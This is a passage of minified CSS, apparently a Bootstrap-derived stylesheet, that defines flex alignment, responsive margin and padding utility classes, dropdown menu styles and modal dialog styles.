auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media only screen and (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media only screen and (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media only screen and (min-width:1044px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media only screen and (min-width:1240px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{border-bottom:0;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:.3em solid;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:0;color:#212529;display:none;float:left;font-size:1rem;left:0;list-style:none;margin:.125rem 0 0;min-width:10rem;padding:.5rem 0;position:absolute;text-align:left;top:100%;z-index:1000}.dropdown-menu-left{left:0;right:auto}.dropdown-menu-right{left:auto;right:0}@media only screen and (min-width:576px){.dropdown-menu-sm-left{left:0;right:auto}.dropdown-menu-sm-right{left:auto;right:0}}@media only screen and (min-width:768px){.dropdown-menu-md-left{left:0;right:auto}.dropdown-menu-md-right{left:auto;right:0}}@media only screen and (min-width:1044px){.dropdown-menu-lg-left{left:0;right:auto}.dropdown-menu-lg-right{left:auto;right:0}}@media only screen and (min-width:1240px){.dropdown-menu-xl-left{left:0;right:auto}.dropdown-menu-xl-right{left:auto;right:0}}.dropup .dropdown-menu{bottom:100%;margin-bottom:.125rem;margin-top:0;top:auto}.dropup .dropdown-toggle:after{border-bottom:.3em solid;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:0;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{left:100%;margin-left:.125rem;margin-top:0;right:auto;top:0}.dropright .dropdown-toggle:after{border-bottom:.3em solid transparent;border-left:.3em solid;border-right:0;border-top:.3em solid transparent;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{left:auto;margin-right:.125rem;margin-top:0;right:100%;top:0}.dropleft .dropdown-toggle:after{content:"";display:inline-block;display:none;margin-left:.255em;vertical-align:.255em}.dropleft .dropdown-toggle:before{border-bottom:.3em solid transparent;border-right:.3em solid;border-top:.3em solid transparent;content:"";display:inline-block;margin-right:.255em;vertical-align:.255em}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{bottom:auto;right:auto}.dropdown-divider{border-top:1px solid #e9ecef;height:0;margin:.5rem 0;overflow:hidden}.dropdown-item{background-color:transparent;border:0;clear:both;color:#212529;display:block;font-weight:400;padding:.25rem 1.5rem;text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:#e9ecef;color:#16181b;text-decoration:none}.dropdown-item.active,.dropdown-item:active{background-color:#e4002b;color:#fff;text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:#adb5bd;pointer-events:none}.dropdown-menu.show{display:block}.dropdown-header{color:#6c757d;display:block;font-size:.9375rem;margin-bottom:0;padding:.5rem 1.5rem;white-space:nowrap}.dropdown-item-text{color:#212529;display:block;padding:.25rem 1.5rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{display:none;height:100%;left:0;outline:0;overflow:hidden;position:fixed;top:0;width:100%;z-index:10050}.modal-dialog{margin:.5rem;pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{align-items:center;display:flex;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{content:"";display:block;height:calc(100vh - 1rem);height:-moz-min-content;height:min-content}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;height:100%;justify-content:center}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{background-clip:padding-box;background-color:#fff;border:0 solid #fff;border-radius:0;display:flex;flex-direction:column;outline:0;pointer-events:auto;position:relative;width:100%}.modal-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:10040}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.7}.modal-header{align-items:flex-start;border-bottom:0 solid #fff;border-top-left-radius:0;border-top-right-radius:0;display:flex;justify-content:space-between;padding:1rem}.modal-header .close{margin:-1rem -1rem -1rem auto;padding:1rem}.modal-title{line-height:1;margin-bottom:0}.modal-body{flex:1 1 auto;padding:1rem 